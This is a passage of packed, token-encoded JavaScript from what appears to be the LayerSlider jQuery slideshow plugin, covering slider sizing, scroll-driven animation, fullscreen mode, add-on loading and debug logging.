r)2O(t){1l"in":n[a]=[r[a],r[a]],n[a][0]=i.64(a)?i[a]:s.64(a)?s[a]:r[a],n[a][1]=s.64(a)?s[a]:r[a],e.1t.3h.8H[a]=n[a][1];1D;1l"1v":1l"1A":1l"1L":n[a]=[],n[a][0]=i.64(a)?i[a]:r[a],n[a][1]=s.64(a)?s[a]:i.64(a)&&i[a]!==r[a]?i[a]:r[a],"1A"===t&&!0!==e.1A.9f&&-1!==e.1A.3o&&(e.1t.3h.b8[a]=n[a][1]);1D;1l"bg":n[a]=[r[a],r[a]],i.64(a)&&(n[a][0]=i[a]),s.64(a)&&(n[a][1]=s[a])}1Q n},2S:19(e){2k(1d t,i,s,a={},o=/(bY|jJ|gJ|g6|cb-3W|fQ|fE|fA)/i,r=0,n=(e=e.1J(" ")).1r;r<n;r++)(t=(s=e[r].1J("("))[0]).4g(o)&&(i=1k(s[1]),a[t]=i);1Q a},8k:19(e,t){1d i=1p*e.5v[0].p;if("5N"==2u t){1d s="";2k(1d a in t)if("5N"==2u t[a]&&2===t[a].1r)2O(a){1l"bY":s+=" bY( "+(t[a][0]<t[a][1]?t[a][0]+1y.3N(t[a][0]-t[a][1])/1p*i:t[a][0]-1y.3N(t[a][0]-t[a][1])/1p*i)+"px )";1D;1l"cb-3W":s+=" cb-3W( "+(t[a][0]<t[a][1]?t[a][0]+1y.3N(t[a][0]-t[a][1])/1p*i:t[a][0]-1y.3N(t[a][0]-t[a][1])/1p*i)+"7T )";1D;6c:s+=" "+a+"( "+(t[a][0]<t[a][1]?t[a][0]+1y.3N(t[a][0]-t[a][1])/1p*i:t[a][0]-1y.3N(t[a][0]-t[a][1])/1p*i)+"% )"}r.3g.23(e.5v,{"-5k-1t":s,1t:s})}}},7x:{eu:19(e,t){1d i=t;if("p7"==e[1])i=t.eP(0).3s();2K if("p9"==e[1])i=t.eP(0).pa(19(){1Q.5-1y.2H()});2K if("8s"==e[1]){1d s,a=1y.3I(t.1r/2);2k(i=[t[a]],s=1;s<=a;s++)i.4Z(t[a-s],t[a+s]);i.1r=t.1r}2K if("pb"==e[1]){1d o,r=1y.3I(t.1r/2);2k(i=[t[0]],o=1;o<=r;o++)i.4Z(t[t.1r-o],t[o]);i.1r=t.1r}1Q i},hH:19(t,i){e(".pc, .pd, .g2",t).1x(i.22.$1P).1f({3z:"3m",3a:1}).31(19(){2q 18.gx})},ag:19(e,t,i){2k(1d s in t){2k(1d a=[],r=0,n=e.24.5C.1r;r<n;r++)a[r]=o.1M.2S.eB(t[s],s);2q i[s],i.6v[s]=a}t=2C}}},1U:{1q:{49:6h,5u:6h,5I:ce},gE:19(e,t){if(o.1h.2E.1N&&o.1h.2E.1a.$2s.1r){1d s=o.1h.2E.1a.$2s,a=s.1a(o.1q.1m.1T).22.$8M;t&&(s.1a(o.1q.1m.1T).2P.e4=!0,a.5I(o.1b.1U.1q.5I,19(){s.5x("aX"),s.1a(o.1q.1m.1T).2P.e4=!1}))}if(o.1h.1W.1a.$2s.1r){1d r=o.1h.1W.1a.$2s,n=r.1a(o.1q.1m.1T).22.$8M,l=r.1a(o.1q.1m.1T).22.$bp;o.1n.6s&&(i.4z("ls-1n-is-6D")&&l.4z("ls-3Y-on-6D")||i.4z("ls-1n-is-6x")&&l.4z("ls-3Y-on-6x"))||5j(19(){r.5x("bX")},e?50:0),e||t?n.5u(o.1b.1U.1q.5I):n.1f({3q:"5p"}),r.1a(o.1q.1m.1T).2P.e5=!0}}},2m:{1q:{im:.35,io:.3},63:19(e){18.95=e||"1W",18.3t(),o.1w.2m.4p.$1u&&18.4p.6e(),o.1w.2m.3Z.$1u&&18.3Z.6e(),o.1w.2m.2J.$1u&&18.2J.6e()},3s:19(){if(o.1h.2E&&o.1h.2E.1a&&o.1b.1I){1d e=o.1b.1I.3u(),t=o.1h.2E.1a.1O*e/18.1q.io;o.1w.2m.4p.$1u&&18.4p.2Y&&(o.1b.1I.5W(o.1b.2m.4p.2Y),18.4p.2Y.3s().5t(t)),o.1w.2m.3Z.$1u&&18.3Z.2Y&&(o.1b.1I.5W(o.1b.2m.3Z.2Y),18.3Z.2Y.3s().5t(t)),o.1w.2m.2J.$1u&&18.2J.2Y&&(o.1b.1I.5W(o.1b.2m.2J.2Y),18.2J.2Y.3s().5t(t))}},3t:19(){o.1w.2m.4p.$1u&&18.4p.2Y&&18.4p.3t(),o.1w.2m.3Z.$1u&&18.3Z.2Y&&18.3Z.3t(),o.1w.2m.2J.$1u&&18.2J.2Y&&18.2J.3t()},4p:{3t:19(){18.2Y&&(18.2Y.67(),18.2Y=!1)},6e:19(){18.2Y=r.3g.46(o.1w.2m.4p.$1u[0],o.1h[o.1b.95].1a.1O,{2n:!1,4k:!0,1f:{1e:0}},{2n:!1,1f:{},2r:r.8z.8G,cx:19(){o.1b.2m.4p.2Y=!1},4T:19(e){e.5v.1V.1e="1p%",e.5v.1V.1e="dr( 1p% - "+o.1c.47.ay+"px )"},eR:["{52}"],7F:19(e){e.5v.1V.1e=1y.a3(o.1c.1e,o.1c.1e*e.3u())+"px"},7E:["{52}"]})}},3Z:{3t:19(){18.2Y&&(o.1w.2m.3Z.$1u.1Y(!0,!0),18.2Y.67(),18.2Y=!1)},6e:19(){1d e=o.1w.2m.3Z.$1u.1C(".ls-ct-3U .ls-ct-3W")[0],t=o.1w.2m.3Z.$1u.1C(".ls-ct-1R .ls-ct-3W")[0],i=o.1h[o.1b.95].1a.1O;18.2Y=4b r.7c({4k:!0}).46(o.1w.2m.3Z.$1u[0],o.1b.2m.1q.im,{2n:!1,4N:!0,1f:{3a:0,3q:"5p"}},{2n:!1,1f:{3a:o.1w.2m.3Z.$1u.1a("2Z").3a}}).46(e,i/2,{2n:!1,1f:{2e:0}},{2n:!1,1f:{2e:cv},2r:r.8z.8G},0).46(t,i/2,{2n:!1,1f:{2e:0}},{2n:!1,1f:{2e:cv},2r:r.8z.8G},i/2)}},2J:{3t:19(){18.2Y&&(18.2Y.67(),18.2Y=!1)},6e:19(){1d t=18;t.2Y=4b r.7c({4k:!0,cx:19(){o.1b.2m.2J.2Y=!1}}),e.31(o.1w.2m.2J.$7B,19(e,i){t.2Y.1x(r.3g.46(o.1w.2m.2J.$7B[e][0],o.1h[o.1b.95].1a.1O,{2n:!1,1f:{1R:0}},{2n:!1,1f:{},2r:r.8z.8G,4T:19(t){t.5v.1V.1R="dr( 1p% - "+o.1w.2m.2J.7u[e]+"px )"},eR:["{52}"],7F:19(t){t.5v.1V.1R=(o.1w.2m.2J.ao[e]-o.1w.2m.2J.7u[e])*t.3u()+"px"},7E:["{52}"]}),0),t.2Y.1x(r.3g.46(o.1w.2m.2J.$dl[e][0],o.1h[o.1b.95].1a.1O,{2n:!1,1f:{1e:0}},{2n:!1,1f:{},2r:r.8z.8G,4T:19(e){e.5v.1V.1e="1p%"},eR:["{52}"],7F:19(t){t.5v.1V.1e=o.1w.2m.2J.dp[e]*t.3u()+"px"},7E:["{52}"]}),0)})}}}},o.3l={4f:19(){if(o.o.3l&&0!==o.o.3l.1r){1d t=o.o.3l[0],i="5N"==2u t?t.eS:t;if(1o.2D.3l[i])o.3l.1m(i,t,!0),o.3l.4f();2K if(o.6Z.eT||"5N"!=2u t)o.6Z.eT?(1o.4O&&(4O.78(o.1q.1c.aM,"pm 4f 3l on iw:// 7O."),4O.6R("cw po 7D 5T eV pq.")),o.o.3l.aj(0,1),o.3l.4f()):(1o.4O&&(4O.78(o.1q.1c.aM,"iz eV eb pt!"),4O.6R(\'iz "\'+i+\'" eX eY pw in 1c 1m 4u, py 7D pz eV eb 5g pA on hd.\')),o.o.3l.aj(0,1),o.3l.4f());2K{if(-1!==1o.2D.9q.1i(i))1Q 2o o.3l.iC(i);-1===1o.2D.cL.1i(i)&&-1===1o.2D.aI.1i(i)?(1o.2D.9q.4Z(i),e.pC({6y:-1===t.js.1i("a5://")&&-1===t.js.1i("8p://")?(1o.2D.7q?1o.2D.7q:1o.2D.cG+"/../3l/")+t.js:t.js,pD:"82",fU:19(){o.3l.1m(t.eS,t,!0),1o.2D.cL.4Z(i)},78:19(e,t,s){1o.4O&&(4O.78(o.1q.1c.aM,i,"5T eX 5g eY ep!"),4O.78("pE 78 6R:",s)),1o.2D.aI.4Z(i)},pF:19(){1o.2D.9q.aj(1o.2D.9q.1i(i),1),o.3l.4f()}})):(o[i]||-1!==1o.2D.aI.1i(i)?o.o.3l.aj(0,1):o.3l.1m(i,t),o.3l.4f())}}2K o.1c.7f.9l()},1m:19(t,s,r){o.6I[t]=4b 1o.2D.3l[t](o,i,a,s.2X),1o.2D.e1(o.6I[t].iF.iG,o.5T.6G)?(s.1f&&r&&e(\'<57 dM="iu" 4D="\'+(-1===s.1f.1i("a5://")&&-1===s.1f.1i("8p://")?(1o.2D.7q?1o.2D.7q:1o.2D.cG+"/../3l/")+s.1f:s.1f)+\'">\').2f("9L"),o.6I[t].1m&&o.6I[t].1m()):1o.4O&&4O.78(o.1q.1c.aM,t,"5T eX 5g eY ep! pJ 96 6G:",o.6I[t].iF.iG,"(gZ pK:",o.5T.6G+")"),o.o.3l.aj(0,1)},iC:19(e){o.4M.f1=bS(19(){-1===1o.2D.cL.1i(e)&&-1===1o.2D.aI.1i(e)||-1!==1o.2D.9q.1i(e)||(9K(o.4M.f1),2q o.4M.f1,o.3l.4f())},1p)}},o.1c={cp:!0,4J:[],2w:{as:!1,8B:!1,7S:!1},5e:!1,7Z:19(){1Q 18.2w.as||18.2w.8B||18.2w.7S},4f:19(){if(!2A.3H.8o(t))1Q!1;o.2z.43("iI")&&i.4e("iI"),o.1c.23.cJ()},23:{cJ:19(){if(o.dU=i[0].pO,o.6t=o.1M.2S.5A(o.1M.2S.iK(s)),o.80={},o.o=e.5H(!0,{},o.1q.1m.4u,o.6t),o.o.7s/=3E,o.o.7s=o.o.7s>0?o.o.7s:.75,o.o.ch/=3E,1o.4O&&!0!==o.o.f4&&!0!==1o.2D.f4){1o.2D.f4=!0;1d t=1o.4O.6R?"6R":"5B";4O[t]("96","v"+o.5T.6G,"9l"),4O[t]("pS pT hc pU @ 8p://5z.eW.5f/")}1d a={eS:"1G",js:"1G/5z.1G.js",1f:"1G/5z.1G.1f"};-1!==2A.7L.9b.1i("1G")&&1o.4O&&(-1!==2A.7L.9b.1i("6y=")&&(1o.2D.7q=2A.7L.9b.1J("6y=")[1].1J("&")[0],a.js=1o.2D.7q+"1G/5z.1G.js",a.1f=1o.2D.7q+"1G/5z.1G.1f"),"5N"==2u o.o.3l?o.o.3l.4Z(a):o.o.3l=[a]),(1o.2D.cI||1o.2D.eZ)&&(1o.2D.cG=(1o.2D.cI||1o.2D.eZ).28.2i(/\\\\/g,"/").2i(/\\/[^\\/]*$/,"")),"5N"==2u o.o.3l?o.3l.4f():o.1c.7f.9l()},ew:19(){1d s,r,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T,C,k,I,O=o.1c,L=i.4j(),$=t.1V,P=1o.iN(t,2C),B=1k(t.pW),W=1k(t.pX),M=1k(L.1e()),3G=1k(L.1g()),z=o.o.co,F=o.o.fG,D=o.o.1Z.4B();2O(o.2a&&o.1G.1x("89","3v.1V"),o.o.1e?s=-1==o.o.1e.1i("%")?1k(o.o.1e):o.o.1e:$.1e?s=-1==$.1e.1i("%")?1k($.1e):$.1e:z>0?(s=z,o.2a&&o.1G.1x("2F","3v.pY",z)):(s=B,o.2a&&o.1G.1x("2F","3v.pZ",B)),n=s,o.o.1g?r=-1==o.o.1g.1i("%")?1k(o.o.1g):o.o.1g:$.1g?r=-1==$.1g.1i("%")?1k($.1g):$.1g:F>0?(r=F,o.2a&&o.1G.1x("2F","3v.q0",F)):(r=W,o.2a&&o.1G.1x("2F","3v.q1",3G)),l=r,d=""!==$.4s?-1===$.4s.1i("%")?1k($.4s):$.4s:0,2o 0===o.6t.1Z&&(z>0&&F>0||"1p%"===s&&"1p%"===r?D="6z":z<=0&&F<=0&&o.o.7M<=0?D=2o 0!==o.o.21&&!1===o.o.21?"dY":"21":o.o.7M>0&&(D="6u")),D){1l"6u":-1!==s.1i("%")&&(o.2a&&o.1G.1x("2F","3v.iO",[D,s,B]),s=B),z<=0&&(z=s,o.2a&&o.1G.1x("2F","3v.iP",[D,s])),o.o.7M<=0&&(o.o.7M=z,o.2a&&o.1G.1x("2F","3v.6u",z)),-1!==r.1i("%")&&(p=3G/(1p/1k(r)),o.2a&&o.1G.1x("2F","3v.q4",[D,r,p]),r=p),F<=0&&(F=r);1D;1l"6z":-1!==s.1i("%")&&(u=z>0?z:M,o.2a&&o.1G.1x("2F","3v.6z",[D,s,u,M,z]),s=u),z<=0&&(z=s,o.2a&&o.1G.1x("2F","3v.iP",[D,s])),-1!==r.1i("%")&&(p=F>0?F:e(1o).1g()/(1p/1k(r)),o.2a&&o.1G.1x("2F","3v.q5",[D,r,p,e(1o).1g(),F]),r=p),F<=0&&(F=r,o.2a&&o.1G.1x("2F","3v.q6",[D,r]));1D;1l"dY":1D;6c:o.6t.1Z=o.o.1Z=D="21",o.o.7M=-1,-1!==s.1i("%")&&(s=B,o.2a&&o.1G.1x("2F","3v.iO",[D,s,B])),-1!==r.1i("%")&&(s=W,o.2a&&o.1G.1x("2F","3v.21",[D,r,W])),o.2a&&z>0&&o.1G.1x("2F","3v.q7",[D,z]),o.2a&&F>0&&o.1G.1x("2F","3v.q8",[D,F])}i.27("ls-4G ls-"+D),i.4j().27("ls-2M-q9"),o.o.fL&&o.o.dL&&("6u"===D||"6z"===D&&"dV"!==o.o.9w)&&i.iQ(":5g(3H, 5a)").31(19(){e(18).27("ls-58-4C")}),o.6t.9j||"21"!==D||!o.6t.64("f5")||o.6t.f5||(o.o.9j="2B",o.2a&&o.1G.1x("2F","3v.qc",D)),o.o.9j=o.o.9j.2i("1p% 1p%","dZ"),c=z>0?z:s,h=F>0?F:r,"2B"===(g=t.1V.3T)?m="2B":""===g?m=1k(P.f6("6N-1R")):m=1k(t.1V.3T),"2B"===(v=t.1V.9A)?f="2B":""===v?f=1k(P.f6("6N-3U")):f=1k(t.1V.9A),m===f&&(""===g&&""===v&&(y=m,m="2B",f="2B"),i.1f({3T:"2B",9A:"2B"})),b=""!==$.6U?1k($.6U):1k(i.1f("4w-1R")),w=""!==$.6Q?1k($.6Q):1k(i.1f("4w-3U")),S=""!==$.6P?1k($.6P):1k(i.1f("4w-29")),x=""!==$.6O?1k($.6O):1k(i.1f("4w-1X")),T=""!==$.6L?1k($.6L):1k(i.1f("70-1R-1e")),k=""!==$.7b?1k($.7b):1k(i.1f("70-3U-1e")),C=""!==$.6K?1k($.6K):1k(i.1f("70-29-1e")),I=""!==$.6M?1k($.6M):1k(i.1f("70-1X-1e")),O.47={1Z:D,1e:s,1g:r,aV:n,bk:l,9s:s/1p,9z:r/1p,a9:z,dX:F,1H:c/h,4s:d,3T:m,9A:f,6U:b,6P:S,6Q:w,6O:x,6L:T,6K:C,7b:k,6M:I,ay:b+w+T+k,a1:S+x+C+I},o.2a&&(o.1G.1x("5B","3v.1V",[s,r,n,l,z,F,1k(c/h*1p)/1p,d>0?d:2o 0,[m,f]]),y&&o.1G.1x("2F","3v.6N",y)),e("5a").1K("id")?e("3H").1K("id")||e("3H").1K("id","ls-cJ"):e("5a").1K("id","ls-cJ"),"3B"!==$.6F&&"hN"!==$.6F&&(t.1V.6F="dE"),o.o.dB&&i[o.o.fC](o.o.dB),o.1c.$7y=e(\'<1z 2p="ls-cK-4G qf ls-4F" 1a-5z-dT="\'+a+\'"></1z>\').27(i.1K("2p")).aD("3H"),o.1c.$5F=e(\'<1z 2p="ls-c5"></1z>\'),o.1c.$62=e(\'<1z 2p="ls-1j"></1z>\').2f(o.1c.$5F),o.1c.$h9=e(\'<1z 2p="ls-2l-83"></1z>\').2f(o.1c.$62),o.1c.$bB=e(\'<1z 2p="ls-2b-qg"></1z>\').2f(o.1c.$62),o.1c.$5F.2f(i),!0===o.o.cU&&o.1n.6s?(i.27("ls-9u"),i.3M(".ls-cK-6u-4G").27("ls-9u"),o.o.9h=!1):o.1c.7f.f9(),o.o.8V&&o.1c.$5F.1f({gC:"6y( "+o.o.8V+" )",qj:o.o.iT,qk:o.o.iL,bR:o.o.iJ,bK:o.o.iH}),o.1c.$5F.1f({3b:o.o.91}),"5R"==o.o.91&&!1===o.o.8V&&o.1c.$5F.1f({2l:"3m 5R"})},4u:19(){if(e("5a").1C(\'80[fa*="aK"]\').1r&&(o.80.iX=e("5a").1C(\'80[fa*="aK"]\').1K("fa").1J("aK")[1]),e("5a").1C(\'82[28*="5z"]\').1r&&-1!=e("5a").1C(\'82[28*="5z"]\').1K("28").1i("?")&&(o.80.iY=e("5a").1C(\'82[28*="5z"]\').1K("28").1J("?")[1].1J("=")[1]),"6k"!=2u aG&&(o.t=e.5H({},aG)),"6k"!=2u bm&&(o.ct=e.5H({},bm)),o.2a&&("6k"!=2u qo?(o.1G.1x("5B","3v.hx",!1),"6k"==2u aG&&o.1G.1x("2F","3v.qp")):"6k"==2u aG&&o.1G.1x("2F","3v.qq")),"4S"==2u o.o.cY&&(o.1b.1j.1F.1q.aT=o.o.cY),"4S"==2u o.o.cX&&(o.1b.1j.1F.1q.7t=o.o.cX),o.o.cW&&(o.1b.1j.1F.1q.eG=o.o.cW),o.o.5L&&(o.o.5G=-1,o.o.aZ=!0,o.o.5E=!1,o.o.9h=!1),o.o.aZ){if(o.1c.5o=o.1n.6f>o.1c.4h-(o.1n.4y-o.1c.1g)/2?"ey":"ez",o.o.5L){1d t,i,s,r=!0,n=4*o.o.fu;o.1n.2h.8D=8F,o.1b.1j.1s.7i=0,e(2A).on("qr."+a+" 9c."+a,19(e){o.1n.6s?((t=e.9g.6H[0].qs)>i?o.1n.2h.2M="8L":t<i&&(o.1n.2h.2M="8w"),s=i-t,i=t):(e.9g.iZ>0?o.1n.2h.2M="8w":o.1n.2h.2M="8L",s=e.9g.iZ),0!==1y.3N(s)&&(o.1n.2h.cM?o.1n.2h.cM!==o.1n.2h.2M&&(o.1n.2h.cM=o.1n.2h.2M,o.1b.1j.1s.7i=0):o.1n.2h.cM=o.1n.2h.2M,"aH"===o.1c.5o&&(o.1E.cr(),s>=0?o.1b.1j.1s.hM():o.1b.1j.1s.hP(),r&&(7W(o.2L.2h),r=!1,o.1b.1j.1s.7i=o.1b.1j.1s.7i<n?o.1b.1j.1s.7i+.25:n,o.2L.j1=5j(19(){2q o.2L.j1,r=!0,o.1n.2h.8D=o.1n.2h.8D>50?o.1n.2h.8D-50:50},o.1n.2h.8D))))})}e(1o).on("2h."+a,19(){o.1c.7f.5o()}),o.2L.j2=5j(19(){o.1c.7f.5o()},25)}o.1c.fK=!0}},7f:{9l:19(){o.2a&&o.1G.1x("5B","3v.6R",[o.5T.6G,o.5T.j3,o.6t.f5||"n/a or 1c 6G is qy 6.0.0",i.1K("id"),a,e.fn.cH,o.80.iY,o.80.iX],!0),o.1c.9l||(o.1c.9l=!0,18.dm())},dm:19(){o.o.4a&&""!==o.o.4a&&o.o.94&&""!==o.o.94?o.1w.4a.4f():o.1c.1m()},f9:19(){o.1n.6s&&!1!==o.o.cU||(o.1n.6X<o.o.ha||o.1n.6X>o.o.cS&&o.o.cS>0?o.1c.3Y():o.1c.61())},5o:19(){if(2q o.2L.j2,o.o.5L)o.1n.2h.2M&&("8w"===o.1n.2h.2M?o.1n.6f:o.1c.4h-(o.1n.4y-o.1n.4y)/2)>("8w"===o.1n.2h.2M?o.1c.4h-(o.1n.4y-o.1n.4y)/2:o.1n.6f)&&("8L"===o.1n.2h.2M&&"ey"===o.1c.5o||"8w"===o.1n.2h.2M&&"ez"===o.1c.5o)&&(o.1c.5o="aH",o.1E.cr(),o.1n.2h.av());2K{1d t=o.1n.6f+o.1n.4y/2,i=o.1c.4h+o.1c.1g/2;(1y.3N(t-i)<o.1n.4y/2||o.1n.6f<o.1c.4h&&o.1n.6f+o.1n.4y>o.1c.4h+o.1c.1g)&&(o.1c.5o="aH",e(1o).7o("2h."+a),o.2a&&o.1G.1x("5B","1B.qz",!1),o.1b.1I&&o.1b.1j.1s.2U())}}},1m:19(){7W(o.2L.df),7W(o.2L.f2),7W(o.2L.dh),7W(o.2L.di),o.1n.j4(),o.1c.23.ew(),o.1c.23.4u(),o.1h.1m(),o.1n.5Q.23(),o.1U.1m(),o.1w.2m.1m(),o.1w.cf.1m(),o.66.1m(),o.1w.4l.1m(),o.2j.1m(),o.1B.1m(),o.1h.23.4t(),o.1w.2j.1m(),o.1E.1c(),o.3f.1m(),e(1o).on("1E."+a,19(){o.1c.7f.f9(),"aH"===o.1c.5o&&o.o.5L&&o.1E.cr(),o.1c.cp&&o.1E.5n()}),o.2a&&(e(1o).7o(".1G"+a),e(1o).on("1E.1G"+a,19(){o.1G.1x("5B","1E.1o",o.1n.6X,!0)})),e(1o).on("eH."+a,19(){o.1n.fc(),o.1E.5n()}),o.1n.fc(),e(1o).5x("1E."+a),e(1o).5x("eH."+a),o.2z.43("j7")&&i.4e("j7",o.2z.4U()),o.1M.2V(o.1c,{6n:!0}),o.1c.2w.j8?o.2z.9B("j9"):o.1B.73(o.1h.3k.1N)},3Y:19(){i.27("ls-9u"),i.3M(".ls-cK-6u-4G").27("ls-9u")},61:19(){i.3S("ls-9u"),i.3M(".ls-cK-6u-4G").3S("ls-9u")}},o.1M={2S:{3e:19(t,i,s){1d a=e.3X(t),r=a.1J(" "),n="",l=["qG","qH"],d=[o.1c.1e,o.1c.1g];a=a.2i("qI","0").2i("qJ","1p%").2i("qK","50%").2i("qL","50%").2i("iA","0").2i("j6","1p%").2i("1R","0").2i("3U","1p%").2i("8s","50%").2i("qM","50%").2i("29","0").2i("1X","1p%").1J(" ");2k(1d u=0;u<a.1r;u++)if(-1!==r[u].1i("1c")){o.1b.1j.1s.6d=!0;1d p=i.1a(o.1q.1m.1T).22.$1P[0].1V;n+=u<2?d[u]/(1p/1k(a[u]))-1k(p[l[u].4B()])-1k(p["6N"+l[u]])+"px ":"h4"}2K{if(u<2&&i&&s)2O(u){1l 0:d=s.1e();1D;1l 1:d=s.1g()}-1!==a[u].1i("%")?n+=u<2&&i&&s?d/(1p/1k(a[u]))+"px ":a[u]+" ":n+=1k(a[u])*o.1E.1H+"px "}1Q e.3X(n)},4H:19(e,t){if("5d"==2u e){1d i,s,a;1Q e=e.4B(),-1!==e.1i("qN")||-1!==e.1i("fO")?i=r.8z.8G:(s=e.4g(/(ja|eE|ef)(.+)/)[2],a=r[s.gS(0).e8()+s.eP(1)],-1!==e.1i("ja")?i=a.bo:-1!==e.1i("ef")?i=t?a.5S:a.76:-1!==e.1i("eE")&&(i=t?a.76:a.5S)),i}1Q e},26:19(t,i,s,a){1d r=e.5H({},t),n={3W:"2e",5P:"3F",6a:"3A"};1Q e.31(n,19(e,t){e in r&&(r[t]=r[e],2q r[e])}),"6A"===s?r.4x=r.4P=r.jb=1:r.fd!==a&&(r.4x=r.4P=r.jb=r.fd,2q r.fd),r.49&&(r.49="6A"===s?r.49/3E:r.49),2o 0===i&&(i="qR"),r.2r=o.1M.2S.4H(i),r},eB:19(e,t){if(e&&-1!==e.1i("(")&&-1!==e.1i(",")&&-1!==e.1i(")")){1d i=e.1J("(")[1].1J(")")[0].1J(","),s=1;1Q i[0]=3w(i[0]),i[1]=3w(i[1]),-1!==t.1i("2R")&&(s=1p,i[0]*=s,i[1]*=s),1y.3I(1y.2H()*(i[1]-i[0]+1)+i[0])/s}1Q e},5A:19(e,t){if("5d"==2u e)1Q o.1M.2S.fe(e,t);if("5N"==2u e){2k(1d i in e)e[i]=o.1M.2S.fe(e[i],t);1Q e}1Q e},fe:19(t,i){if("87"==t||"1S"==t||"aB"==t)1Q!0;if("av"==t||"bF"==t||"qT"==t)1Q!1;if("5d"==2u t&&-1!==t.1i(o.1q.1m.dP)){2k(1d s=t.1J(o.1q.1m.dP),a=[],r=0;r<s.1r;r++)a[r]=e.7G(s[r])?3w(e.3X(s[r])):e.3X(s[r]);1Q a}1Q i?""+1k(t)=="qU"?0:1k(t):e.7G(t)?3w(t):t},iK:19(t){1d i={qV:"4t",qW:"5G",hJ:"dt",qX:"co",qY:"co",qZ:"84"};1Q e.31(i,19(e,i){e in t&&(t[i]=t[e],2q t[e])}),t}},g4:19(t){2k(1d s,a=i.iQ(),r=a.1r,n=1p,l=0;l<r;l++)if("2B"!==(s=1o.iN(a[l]).f6(t))){if(-1!==s.1i("px"))1Q o.1c.$dR=e(a[l]),e(a[l]);-1!==s.1i("%")&&(n=n/1p*1k(s),o.1c.$dS=n)}},e9:19(e,t,i){1d s=[];if("8i"==i)2k(1d a=0;a<e;a++)2k(1d o=0;o<t;o++)s.4Z(a+o*e);2K 2k(1d r=e-1;r>-1;r--)2k(1d n=t-1;n>-1;n--)s.4Z(r+n*e);1Q s},dq:19(e){2k(1d t,i,s=e.1r;0!==s;)i=1y.3I(1y.2H()*s),t=e[s-=1],e[s]=e[i],e[i]=t;1Q e},gR:19(e){1d t=0;2k(1d i in e)e.64(i)&&++t;1Q t},bl:19(e){1Q e[0].dH?e[0].dH:e.1a("28 ")?e.1a("28 "):e.1K("28")},hn:19(e){1Q!!e.1K("dc")&&e.1K("dc")},2V:19(e,t,s){if(e&&e.2w){1d a=o.1B.5e();if(s)e.2w[t]=s;2K 2k(1d r in t)e.2w[r]=t[r];1d n=o.1B.5e();e==o.1B&&(o.2z.43("je")&&i.4e("je",o.2z.4U()),n!=a&&(n?o.2z.43("jf")&&i.4e("jf",o.2z.4U()):o.2z.43("jg")&&i.4e("jg",o.2z.4U())))}},jh:19(){2k(1d e in o.2L)7W(o.2L[e]),2q o.2L[e];2k(1d t in o.4M)9K(o.4M[t]),2q o.4M[t]},ji:19(){o.1b.1I&&(o.1b.1I.5r().7g().67(),2q o.1b.1I),o.1b.5c&&(o.1b.5c.67(),2q o.1b.5c),o.1b.3C&&(o.1b.3C.5r().7g().67(),2q o.1b.3C),r.3g.r5(i.1C(".ls-bg, .ls-2W, .ls-1P, .ls-hk, .ls-hl").2Q())},g0:19(){o.1b.1I&&(o.1b.1I.5r().3u(0).7g().67(),2q o.1b.1I),o.1b.5c&&(o.1b.5c.5r().3u(1).7g().67(),2q o.1b.5c),i.1C(".ls-2W:5g(.ls-bg-4r)").31(19(){1d t=e(18).1a(o.1q.1m.1T);t.1A.3P&&(t.1A.3P.1Y().7g(),2q t.1A.3P,r.3g.23(t.22.$7j[0],t.3t.db)),r.3g.23(t.22.$1P[0],t.3t.d6)})},jj:19(){e(1o).1x("3H").1x(i).1x(i.1C("*")).1x("."+a).7o("."+a+" .1G"+a+" .1F"+a+" .ff"+a)}},o.1n={$aC:e(e("3H").1r?"3H":"5a"),6s:!!cN.cO.4g(/(jn|jo|jp|rd|re|rf|rg|rh ri|rj|rk rl|rm 7)/i),i4:!!1o.rn,2h:{8X:[32,33,34,35,36,37,38,39,40],av:19(){1o.cq&&1o.cq("jq",18.41,!1),1o.jr=18.rq,1o.cP=2A.cP=18.41,1o.ju=18.41,2A.jv=18.jw},87:19(){1o.jx&&1o.jx("jq",18.41,!1),1o.cP=2A.cP=2C,1o.jr=2C,1o.ju=2C,2A.jv=2C},41:19(e){(e=e||1o.7h).41&&e.41(),e.rw=!1},jw:19(e){if(-1!==o.1n.2h.8X.1i(e.rx))1Q o.1n.2h.41(e),!1}},fj:19(){1o.ac?1o.ac().bD?1o.ac().bD():1o.ac().jA&&1o.ac().jA():2A.jB&&2A.jB.bD()},5Q:{jC:19(){"6z"==o.1c.47.1Z&&"gb"==o.o.9w&&(o.1c.dW=o.1c.4h),o.1M.2V(o.1c,{7a:!0}),e("3H, 5a").27("ls-5Q"),o.1c.6C.fm(),i.5x("5q"),o.1n.fj()},fo:19(){o.1M.2V(o.1c,{7a:!1}),o.1E.5n(),e("3H, 5a").3S("ls-5Q"),o.1n.fj()},fp:19(){o.1n.5Q.1u()?(o.1n.5Q.fo(),2A.fq()):o.1n.5Q.jC()},23:19(){o.o.fJ&&(2A.rI||2A.rJ||2A.rK||2A.rL)&&(i.5i(\'<1z 2p="ls-5Q-1P"></1z>\'),o.1c.$6C=i.3M(".ls-5Q-1P"),o.1c.6C=o.1c.$6C[0],o.1c.6C.fm=o.1c.6C.fm||o.1c.6C.rM||o.1c.6C.rN||o.1c.6C.rO,2A.fq=2A.fq||2A.rP||2A.rQ||2A.rR,e(2A).on("rS."+a+" rT."+a+" rU."+a+" rV."+a,19(){o.1n.5Q.1u()||o.1n.5Q.fo()}),o.1c.$6C.on("rW."+a,19(){o.1n.5Q.fp()}))},1u:19(){1Q 2A.rX||2A.rY||2A.rZ||2A.s0}},fc:19(){18.1e=jG.1e,18.1g=jG.1g,18.6X=e(1o).1e(),18.4y=e(1o).1g(),18.s2=e(2A).1e(),18.il=e(2A).1g(),18.6f=e(1o).bn(),18.fr=e(1o).jI(),18.1H=18.1e/18.1g,o.1c.4h=i.5V().29,o.1c.af=i.5V().1R},j4:19(){1d t,s=18;e(1o).on("1E.ff"+a,19(){s.6X=e(1o).1e(),s.4y=e(1o).1g(),s.1H=s.1e/s.1g,o.1c.4h=i.5V().29,o.1c.af=i.5V().1R}),e(1o).on("2h.ff"+a,19(){s.6f=e(1o).bn(),s.fr=e(1o).jI(),o.1c.4h=i.5V().29,o.1c.af=i.5V().1R}),e(1o).on("9c",19(e){s.6f=1o.s5,s.fr=1o.s6,1==(t=e.6H?e.6H:e.9g.6H).1r&&(s.jc=t[0].dz)})}},o.2z={43:19(i,s){1d a=e.s7(s||t,"b0");1Q!(!a||!a[i])},9B:19(t,s,r,n){if(!o.1c.7Z())if("4S"==2u t)t>0&&t<o.1h.3o+1&&t!=o.1h.2E.1N&&o.1B.73(t,!0,!0);2K 